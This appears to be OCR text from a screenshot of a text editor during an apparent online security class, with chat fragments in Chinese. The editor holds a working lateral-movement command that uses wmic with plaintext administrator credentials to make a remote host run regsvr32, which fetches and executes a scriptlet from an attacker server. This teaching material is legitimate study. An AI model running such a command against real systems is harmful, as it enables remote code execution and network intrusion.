 untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
regsvr32 /s /n /u /i:http://192.168.78
untitled
业推荐 bilibili
:8080/g8
untitled
腾讯课堂
1
2 11.1
3
4
5 web
6
7
8
9 数据库服务器
10
11
12 wmic /node:10.10.10.201 /user:administrator /password:1qaz@WSX3e process call create "regsvr32 /s /n /u /i:http://192.168.78.117:8080/Pz4vpOE7wBjGwAV.sct scrobj.dll"
讨论区 成员(18)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
发送
资源监控
165 characters selected; Copied 165 characters
Tab Size: 4 Plain Text